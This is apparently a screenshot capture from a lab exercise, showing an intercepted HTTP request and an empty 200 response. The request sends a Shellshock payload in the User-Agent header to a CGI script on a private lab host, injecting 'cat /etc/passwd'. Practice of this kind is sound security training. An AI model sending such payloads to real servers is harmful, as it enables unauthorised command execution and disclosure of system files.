 Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 user-agent: () { :; };echo; cat /etc/passwd
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Fri, 22 Sep 2017 20:01:19 GMT
10 If-None-Match: "89-559ccac257884-gzip"
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Jan 2023 18:16:15 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/x-sh
7
8